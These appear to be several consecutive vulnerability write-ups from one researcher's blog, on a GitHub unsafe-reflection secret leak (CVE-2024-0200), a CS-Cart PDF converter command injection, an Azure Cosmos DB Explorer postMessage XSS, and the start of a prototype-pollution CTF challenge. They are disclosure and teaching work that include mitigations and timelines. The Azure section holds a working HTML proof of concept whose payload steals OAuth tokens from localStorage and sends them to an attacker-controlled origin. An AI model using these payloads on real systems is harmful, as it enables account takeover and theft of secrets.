In this article, I will unveil the shocking story of how I discovered CVE-2024-0200, a deceptively simple, one-liner vulnerability which I initially assessed to likely be of low impact, and how I turned it into one of the most impactful bugs in GitHub’s bug bounty history.
Spoiler: The vulnerability enabled disclosure of all environment variables of a production container on GitHub.com, including numerous access keys and secrets. Additionally, this vulnerability can be further escalated to achieve remote code execution (RCE) on GitHub Enterprise Servers (GHES), but not on GitHub.com. More on this later.
Backstory
Back in early December 2023, I was performing some research on GHES. On the day before I went on vacation, I located a potential (but likely minor) bug. Fast-forward to the day after Christmas, I finally found some time to triage and analyse this potential vulnerability. At that point, I still had zero expectations of the potential bug to be this impactful… until an accident happened.
A Quick Primer on Ruby Reflections
Before I spill the tea, allow me to begin with a brief introduction to Ruby.
Similar to JavaScript, almost everything (e.g. booleans, strings, integers) is an Object in Ruby. The Object includes the Kernel module as a mixin, rendering methods in the Kernel module accessible by every Ruby object. Notably, it is possible to do reflection (i.e. indirect method invocation) by using Kernel#send() as such:
As shown above, it is possible to dynamically invoke a method using Kernel#send() to perform reflection on any object.
Naturally, this makes it an obvious code sink to search for, since having ability to invoke arbitrary methods on an object can be disastrous. For example, unsafe reflections with 2 controllable arguments can easily lead to arbitrary code execution:
user_input1='eval'user_input2='arbitrary Ruby code here'obj.send(user_input1,user_input2)# is equivalent to:obj.send('eval','arbitrary Ruby code here')# which is equivalent to:Kernel.eval('arbitrary Ruby code here')# which has the same effect as:eval('arbitrary Ruby code here')# note: because everything is an object, including the current context
If you have more than 2 controllable arguments, then it is also trivial to achieve arbitrary code execution by calling send() repeatedly:
obj.send('send','send','send','send','eval','1+1')# will call: obj.send('send','send','send','eval','1+1')# ...obj.send('eval','1+1')# to finally call:eval('1+1')
Interestingly enough, I did not come across any discussions on unsafe reflections with only 1 controllable argument in Kernel#send() as shown below:
user_input='method_name_here'obj.send(user_input)
At first glance, it seems rather difficult to escalate impact at all in this scenario. From the list of default methods inherited from Object, I identified the following useful methods:
# Disclosing filepaths:obj.send('__dir__')# leak resolved absolute path to directory containing current fileobj.send('caller')# return execution call stack, and may leak filepaths# Disclosing class nameobj.send('class')# Disclosing method namesobj.send('__callee__')obj.send('__method__')obj.send('matching_methods')obj.send('methods')# Object#methods() returns list of public and protected methodsobj.send('private_methods')obj.send('protected_methods')obj.send('public_methods')obj.send('singleton_methods')# Disclosing variable namesobj.send('instance_variables')obj.send('global_variables')obj.send('local_variables')# Stringify variableobj.send('inspect')# calls to_s recursivelyobj.send('to_s')# string representation of the object# Read from standard inputobj.send('gets')obj.send('readline')obj.send('readlines')# Terminates process (please exercise caution)obj.send('abort')obj.send('fail')obj.send('exit')obj.send('exit!')
These methods may come in handy when attempting to gather more information on the target, especially when performing blind, unsafe reflections.
However, in the case of GitHub, this won’t be necessary since we can audit the source code of GHES, which is largely identical to the one deployed on GitHub.com. Now, we are ready to move on to discuss the vulnerability.
Discovering the Vulnerability
Note: The source code presented below were extracted from GitHub Enterprise Server (GHES) 3.11.0 to pinpoint the root cause of the vulnerability.
Doing a quick search on the codebase, I found an unvalidated Kernel#send() call in Organizations::Settings::RepositoryItemsComponent found in app/components/organizations/settings/repository_items_component.rb:
At [1], repository.send(@repository_identifier_key) is invoked in the identifier_for() method without any prior input validation on @repository_identifier_key (set at [2]). This allows all methods accessible by the object (including private or protected methods, and any other methods inherited from ancestor classes) to be invoked.
The identifier_for() method of the Organizations::Settings::RepositoryItemsComponent class is used in app/components/organizations/settings/repository_items_component.html.erb (the template file to be rendered and returned within the HTTP response body) at [3]:
Backtracing further, it can be seen that Organizations::Settings::RepositoryItemsComponent objects are initialised in app/controllers/orgs/actions_settings/repository_items_controller.rb:
At [4], the result of the repository_identifier_key() method is passed as the repository_identifier_key keyword argument when initialising the Organizations::Settings::RepositoryItemsComponent object. At [5], in repository_identifier_key(), observe that :global_relay_id is returned only when the return value of rid_key() is absent. Otherwise, the repository_identifier_key() method simply passes on the return value from rid_key() – params[:rid_key] (at [6]).
Putting it all together, the unsafe reflection repository.send(@repository_identifier_key) allows for a “zero-argument arbitrary method invocation” on a Repository object.
In Search of Impact
This is exactly the same scenario I discussed earlier. Unfortunately, none of the options I shared earlier are applicable in this case – the information is likely available to us already, or they do not do anything useful for us at this point. So, how can we escalate the impact further?
It is crucial to recognise that we are not limited to methods inherited from Object – we can expand the search of candidate methods by looking at methods accessible by a Repository object.
Next, let’s refer back to the assumption of having a “zero-argument arbitrary method invocation”. What does that even mean? Can we only invoke methods accepting no arguments at all?
The answer is: No. Surprise!
Actually, this is a common misassumption with a pretty straightforward counter-example to disprove it (as shown below):
classTest# zero arguments requireddefzero_arg()end# 1 positional argument requireddefone_pos_arg(arg1)end# 2 positional arguments required, but second argument has default valuedefone_pos_arg_one_default_pos_arg(arg1,arg2='default')end# 2 positionals argument required, but both arguments have default valuesdeftwo_default_pos_args(arg1='default',arg2='default')end# 1 keyword argument (similar to positional argument) required (no default value)defone_keyword_arg(keyword_arg1:)end# 1 keyword argument (has default value) requireddefone_default_keyword_arg(keyword_arg1: 'default')end# 1 positional (no default value) & 1 keyword argument (has default value) requireddefone_pos_arg_one_default_keyword_arg(arg1,keyword_arg2: 'default')endendobj=Test.new()obj.send('zero_arg')# => OKobj.send('one_pos_arg')# => in `one_pos_arg': wrong number of arguments (given 0, expected 1) (ArgumentError)obj.send('one_pos_arg_one_default_pos_arg')# => in `one_pos_arg_one_default_pos_arg': wrong number of arguments (given 0, expected 1..2) (ArgumentError)obj.send('two_default_pos_args')# => OKobj.send('one_keyword_arg')# => in `one_keyword_arg`: missing keyword: :keyword_arg1 (ArgumentError)obj.send('one_default_keyword_arg')# => OKobj.send('one_pos_arg_one_default_keyword_arg')# => in `one_pos_arg_one_default_keyword_arg': wrong number of arguments (given 0, expected 1) (ArgumentError)
Clearly, we are able to invoke methods requiring arguments just fine – so long as they have default values assigned to them!
With these two tricks in our bag, we are now ready to start searching for candidate methods… but how?
We can simply grep until we find something useful, but this will be a tedious process. The main Docker image containing the Ruby on Rails application source code contains more than a whopping 100k files (~1.5 GB), so we clearly need a better strategy.
A simple solution to this complex task is just to drop into a Rails console in a test GHES setup, and use reflection to aid us in our quest:
repo=Repository.find(1)# get first repomethods=[# get names of all methods accessible by Repository objectrepo.public_methods(),repo.private_methods(),repo.protected_methods(),].flatten()methods.length()# => 5542
Yes, you read that correctly. I was quite shocked when I saw the output too.
Why on earth does the Repository object even have 5542 methods? Well, to be fair, most of it came from autogenerated code by Ruby on Rails, which leverages Ruby metaprogramming to define getters/setter methods on objects.
Let’s further reduce the search space by finding methods matching the criteria (i.e. no required positional or keyword arguments that do not have default values). This is because we need to prevent Ruby from throwing ArgumentError due to obvious mismatch of the number of required arguments. Going back to the previous example on the Test class, let’s examine the arity of the method:
classTest# zero arguments requireddefzero_arg()end# 1 positional argument requireddefone_pos_arg(arg1)end# 2 positional arguments required, but second argument has default valuedefone_pos_arg_one_default_pos_arg(arg1,arg2='default')end# 2 positionals argument required, but both arguments have default valuesdeftwo_default_pos_args(arg1='default',arg2='default')end# 1 keyword argument (similar to positional argument) required (no default value)defone_keyword_arg(keyword_arg1:)end# 1 keyword argument (has default value) requireddefone_default_keyword_arg(keyword_arg1: 'default')end# 1 positional (no default value) & 1 keyword argument (has default value) requireddefone_pos_arg_one_default_keyword_arg(arg1,keyword_arg2: 'default')endendobj=Test.new()obj.method('zero_arg').arity()# => 0obj.method('one_pos_arg').arity()# => 1obj.method('one_pos_arg_one_default_pos_arg').arity()# => -2obj.method('two_default_pos_args').arity()# => -1obj.method('one_keyword_arg').arity()# => 1obj.method('one_default_keyword_arg').arity()# => -1obj.method('one_pos_arg_one_default_keyword_arg').arity()# => -2
It appears that only methods with arity of 0 or -1 can be used by us in this case.
Now, we can filter the list of candidate methods further:
repo=Repository.find(1)# get first reporepo_methods=[# get names of all methods accessible by Repository objectrepo.public_methods(),repo.private_methods(),repo.protected_methods(),].flatten()repo_methods.length()# => 5542candidate_methods=repo_methods.select()do|method_name|[0,-1].include?(repo.method(method_name).arity())endcandidate_methods.length()# => 3595
I guess that is slightly better…? Metaprogramming can be a curse sometimes.
While I could further reduce the search space, I didn’t want to risk having missing out on any potentially useful functions. It is probably a good idea to scan through the output to get a better sensing of what methods are available first before further processing.
Let’s dump the location of where the methods are defined:
I started triaging the list of potentially useful methods, but as I was testing locally, I realised my test GHES installation wasn’t working correctly somehow and had to be re-installed. At this point, I noticed most of the methods would likely only affect my own organisation repositories, or allow me to leak some information like file paths on the server, which may come in handy in the future.
I didn’t really want to waste precious time doing nothing while waiting for the re-installation to complete, so I decided to test it on the production GitHub.com server in my own test organisation given the current potential impact achievable.
Nothing could possibly go wrong, right…?

Wrong. I was completely off the mark. The following response came back shortly after I began testing on the production GitHub.com server, leaving me completely speechless and stunned in disbelief:
That’s ~2MB worth of environment variables belonging to GitHub.com containing a massive list of access keys and secrets within the response body. How did these secrets end up here?!
Getting the Environment Variables
Let’s examine the Repository::GitDependency module (at packages/repositories/app/models/repository/git_dependency.rb) included by the Repository containing the dangerous method nw_fsck():
Note: In Ruby, the last evaluated line of any method/block is the implicit return value.
This nw_fsck() method is extremely inconspicuous, but holds a wealth of information. To understand why, let’s examine the GitRPC backend implementation in vendor/gitrpc/lib/gitrpc/backend/nw.rb:
At [7], the return value of the nw_fsck() method is the git process created using the spawn_git() method. The spawn_git() method eventually calls and returns GitRPC::Native#spawn():
...moduleGitRPC...classNative...defspawn(argv,input=nil,env={},options={})...{# Report unhandled signals as failure:ok=>!!process.status.success?,# Report the exit status as the signal number if we have it:status=>process.status.exitstatus||process.status.termsig,:signaled=>process.status.signaled?,:pid=>process.status.pid,:out=>process.out,:err=>process.err,:argv=>argv,:env=>env,# [8]:path=>@path,:options=>options,:truncated=>truncated,}end...endend
Observe that the value returned by GitRPC::Native.spawn() is a Hash object containing the environment variables passed to the git process at [8]. Digging deeper, the list of environment variables passed to the git process created can be found in vendor/gitrpc/lib/gitrpc/backend.rb:
At [9], GitRPC::Backend#native_env() duplicates the environment variable Hash object returned by GitRPC::Backend::environment() at [10], which is basically a copy of all environment variables passed to Rails.
Since GitRPC::Native#spawn() returns the list of environment variables in a Hash, and Repository::GitDependency#nw_fsck() kindly returns the Hash to us, we are able to disclose all the environment variables passed to Rails!
The Actual Impact
I inadvertently gained access to a total of 1220 environment variables (~2MB) containing a lot production access keys. I immediately stopped my testing, reached out to folks at GitHub to alerting them of this incident and proceeded to submit a vulnerability report soon after.
Special thanks to Simon Gerst (@intrigus_) and Jorge Rosillo (@jorge_ctf) for their help in getting in contact with someone from the GitHub Security Incident Response Team (SIRT) team so that I could give them an early heads-up notice on this.
Getting Remote Code Execution (RCE)
The following day, I continued further research to see if it is possible to escalate the impact further and achieve remote code execution. Of course, not with the access keys! I didn’t want to mess with the production GitHub.com environment further, so I continued my research using my new test GHES setup.
I quickly noticed that the list of environment variables included ENTERPRISE_SESSION_SECRET, which is used for signing marshalled data stored in session cookies:
Ruby on Rails implements session storage using a cryptographically signed serialized Ruby Hash. This Hash is serialized into a cookie using Marshal.dump and subsequently deserialized using Marshal.load. If an attacker can construct a valid signature, they can create a session cookie that contains arbitrary input passed to Marshal.load. As noted by the Ruby documentation for Marshal.load, this can result in code execution:
By design, ::load can deserialize almost any class loaded into the Ruby process. In many cases this can lead to remote code execution if the Marshal data is loaded from an untrusted source.
As a result, ::load is not suitable as a general purpose serialization format and you should never unmarshal user supplied input or other untrusted data.
This is a clear path to obtaining RCE, but there are still a few more hurdles to resolve (which I will discuss another time). However, this environment variable is not set on GitHub.com, so there’s no quick and easy way to get remote code execution on GitHub.com except to use the access keys (but don’t do this, please!).
To reiterate, this vulnerability can be chained to achieve RCE on GHES, but GitHub.com is not affected.
Exploit Conditions
This vulnerability affects GitHub.com and any GitHub Enterprise Server with GitHub Actions enabled. An attacker also needs to have the organisation owner role.
Suggested Mitigations
Validate the rid_key parameter in the Orgs::ActionsSettings::RepositoryItemsController class against an allowlist to ensure that only intended methods of the Repository class can be invoked.
Revoke and regenerate all secrets used in GitHub.com / any GitHub Enterprise Server that may have been compromised.
Consider spawning git processes with a minimal set of environment variables required for functioning instead. Currently, a total of 1220 environment variables is being passed to the git process on GitHub.com.
Detection Guidance
It is possible to detect the exploitation of this vulnerability by checking the server’s access logs for all requests made to /orgainzations/<organisation_name>/settings/actions/repository_items with an abnormal rid_key parameter value set. However, it is worthwhile to note that Rails accepts rid_key parameter supplied within the request body as well.
Timeline
26 December, 2023 – Reported to GitHub
26 December, 2023 – GitHub – Acknowledged receipt of report
26 December, 2023 – Hotfixed on Github.com production servers
28 December, 2023 – Sent RCE report to GitHub
16 January, 2024 – GitHub – Released announcement for incident & GHES patches
06 May, 2024 – Coordinated disclosure
Closing Thoughts
Regrettably, this vulnerability was discovered and exploited at a really inopportune time (day after Christmas). I want to express my sincere apologies and gratitude to all Hubbers involved and working during the Christmas/New Year festive period, since the amount of work created for the Hubbers as a consequence of this bug report must have been insanely huge. It is, however, incredibly impressive to see them get this vulnerability patched quickly, rotate all secrets (an awfully painful process), as well as running and concluding a full investigation to confirm that this vulnerability had not been exploited in-the-wild previously.
I hope you have enjoyed reading the whole process on how I managed to exploit this inconspicuous, unsafe reflection bug with limited control and turning it one of the most impactful bugs on GitHub. Thanks for reading!
A nearly seven-years-old command injection vulnerability exists in CS-Cart’s HTML to PDF converter allowing unauthenticated attackers to achieve remote command execution (RCE). The vulnerability only affects the HTML to PDF converter service and the default hosted service at converter.cart-services.com (maintained by CS-Cart’s development team) used by the PDF converter plugin, and does not allow for RCE against base installations of CS-Cart.
Product Background
In CS-Cart v4.13.2, the HTML to PDF converter is an optional plugin (disabled by default) for printing PDF documents in CS-Cart. However, the plugin is built-in and enabled by default in CS-Cart v4.13.1 or below.
Note that the affected product refers to the external service used for converting HTML to PDF, which can be self-hosted.
Confirmed Vulnerable Version
All versions of the CS-Cart HTML to PDF converter service cscart/pdf up to and including commit 0e8c5bb are vulnerable.
Security Impact
An unauthenticated attacker is able to obtain remote code execution via the PDF converter service.
Proposed CVSS3.1 Rating
Base Score: 9.8 (Critical) CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
Root Cause Analysis:
The request body is JSON-decoded as an associative object in /index.php:
At [1], $params['transaction_id'] is a user input obtained from the request body’s JSON object.
At [2] and [3], the file paths to the respective HTML and PDF files are constructed using the user input at [1]. However, since the user input is not validated and sanitised, $transaction_id may contain arbitrary characters.
At [4], file write beyond in the intended /files/ directory is possible with a path traversal payload (i.e. using ../ in $transaction_id). While this is irrelevant to the command injection vulnerability, it is worth noting and fixing.
At [5], a shell command is constructed using the $html_file and $pdf_file from [2] and [3] respectively without properly escaping the arguments containing untrusted user input. Subsequently, the command is executed within a shell at [6], thereby allowing for remote command execution.
The following endpoints may be exploited to invoke the vulnerable Converter::convert() function with user-controlled values:
/pdf/render (POST)
/pdf/batch/add (POST) in conjunction with /pdf/batch/render/* (GET/POST)
Reproduction Steps:
Set up the HTML to PDF converter infrastructure in a Docker environment as per the instructions listed at https://github.com/cscart/pdf-infrastructure.
Issue the following HTTP request to exploit the command injection vulnerability to append PHP code to the router file at /index.php:
Ensure that user input is validated and sanitised before using them to construct shell commands. In this particular case, a simple fix will be to escape each command argument accordingly:
While the above code snippet fixes the command injection vulnerability, do note that appropriate validation checks still needs to be implemented prevent path traversal attacks via $transaction_id.
The vendor discovered the vulnerability internally as well. Their response upon receiving the report is as follows:
We highly appreciate your efforts applied on finding this vulnerability and clearly see your professional approach.
Fortunately, we learned about this issue not long ago, as a result of our internal audit, and have already completely changed all the logic used by this service so that it can no longer be affected by this vulnerability:
So now this vulnerability no longer applicable and cannot affect the service.
Note: While the hosted service provided by vendor has been fixed, users that are self-hosting the HTML to PDF converter service will need to update and patch accordingly.
Disclosure Timeline
9 February, 2023 - Initial report to vendor
13 February, 2023 - Vendor acknowledged but it was fixed a few days before report was sent
While performing research work on a completely unrelated target, I chanced upon the repository for Microsoft Azure’s Cosmos DB Explorer. With some time to spare, I decided to do a quick audit of the codebase. Skimming through the codebase, a silly, but rather common, bug caught my attention – forgetting to escape dots in regular expressions when checking if a message sender’s origin is to be trusted.
As the Azure Cosmos DB Explorer incorrectly accepts and processs cross-origin messages from certain domains, a remote attacker can take over a victim Azure user’s account by delivering a DOM-based XSS payload via a cross-origin message.
Root Cause Analysis
The root cause analysis is performed using the latest changeset (d1587ef) of the Azure/cosmos-explorer repository at the point of discovering the vulnerability.
Observe that the last regular expression (^https://cosmos-db-dataexplorer-germanycentral.azurewebsites.de$) is incorrect, as metacharacters (e.g. in regular expressions, the character . matches any character) are not properly escaped.
This means that the following domains are also incorrectly treated as trusted sources of cross-origin messages:

Observe that event.data.chartSettings.chartTitle and event.data.errorMessage can result in DOM-based XSS. In this case, an attacker who satisfies the origin check can send cross-origin messages to perform DOM-based XSS on cosmos.azure.com.
Examining the Content-Security-Policy header, it can be confirmed that inline scripts are permitted.
When the vulnerabilities are chained together, an attacker can trigger a DOM-based XSS on cosmos.azure.com to exfiltrate Azure user’s OAuth tokens.
Proof-of-Concept
This proof-of-concept assumes the use of the domain cosmos-db-dataexplorer-germanycentralAazurewebsites.de. However, note that any other domain which satisfies the origin check would work as well.
Set-Up
Option 1: Purchase the domain cosmos-db-dataexplorer-germanycentralAazurewebsites.de and host the following malicious webpage:
<html><head><title>1-click XSS on cosmos.azure.com</title><script>varw;varattacker_origin='https://cosmos-db-dataexplorer-germanycentralAazurewebsites.de/';functionxss(){w=window.open('https://cosmos.azure.com/heatmap.html')setTimeout(function(){w.postMessage({signature:'pcIframe',data:{chartData:{},chartSettings:{chartTitle:`<img src onerror="
localStorageJSON = JSON.stringify(Object.assign({}, localStorage));
window.opener.postMessage({exfil: localStorageJSON}, '${attacker_origin}');
alert('XSS on ' + document.domain);
">`}}},'https://cosmos.azure.com');},2000);}window.onmessage=function(event){if(event.origin==='https://cosmos.azure.com'){document.getElementById("exfil").innerText=event.data.exfil;}}</script></head><body><h1>1-click XSS on cosmos.azure.com</h1><buttononclick="xss()">1-click XSS</button><br/><br/>
Exfiltrated OAuth tokens:<br/><textareaid="exfil"rows="45"cols="100"spellcheck="false"></textarea></body></html>
Option 2: Instead of purchasing the domain, execute the following commands to do DNS rebinding and start a HTTPS webserver using self-signed TLS certificate locally. Note that it is also necessary to import the self-signed Root CA certificate (provided as root_ca.crt) to the web browser.
This suggested fix was accepted and used by Microsoft in PR #1239, which was committed into the codebase on 26th March 2022.
Timeline
March 19, 2021 – Reported to Microsoft Security Response Center (MSRC)
March 26, 2021 – Microsoft – Fix is committed into the Azure/cosmos-explorer repository
March 31, 2021 – Microsoft – Fix is deployed on cosmos.azure.com
Conclusion
In this particular incident, a remote attacker can takeover a victim user’s Azure session and conduct post-exploitation to reach and compromise their cloud assets. All of this is possible because of a single, unescaped dot!
In general, when using window.postMessage(), care must be taken to ensure that origin checks are present and performed correctly. As demonstrated above, improper origin verification of the message sender’s origin may allow for cross-site scripting attacks in some scenarios, such as using HTML responses from a trusted external origin and appending them to the current webpage’s DOM tree.
Last month, @SecurityMB created a server-side prototype pollution CTF challenge. It’s been a while since I crafted server-side prototype pollution gadgets from scratch, so I took this chance to practice!
In this writeup, I will do a rundown on the challenge by discussing how I approached the challenge and how I arrived at both the intended and unintended solutions.
The goal is to execute /flag via prototype pollution
You can download the source code
The environment is recreated after every request. So make sure your payload works in a single request.
Outgoing network connections are blocked on the server. So make sure you can read the flag right in the response.
Flag format is SECURITUM_[a-zA-Z0-9]+
Refresher on Prototype Pollution
Before we begin, here’s a quick refresher on how prototype pollution works:
>varcontrol={},obj={}// instantiate empty Objects>obj.__proto__===Object.prototype// obj inherited Object.prototype (this is how prototype chain works)true>obj.__proto__.test="polluted"// prototype pollution here>console.log(Object.prototype.test)polluted>console.log(control.test)// every other Object inheriting Object.prototype has polluted attributespolluted
Finding the Prototype Pollution
Now, let’s dive straight into the most important file in the distributables – index.js:
At [1], reqFilter points to an object representing all properties and values in the parsed request body (user-controlled input).
At [2], merge(filter, reqFilter) is executed.
At [3], the keys of the object created in [1] are checked against a denylist – this is the time-of-check.
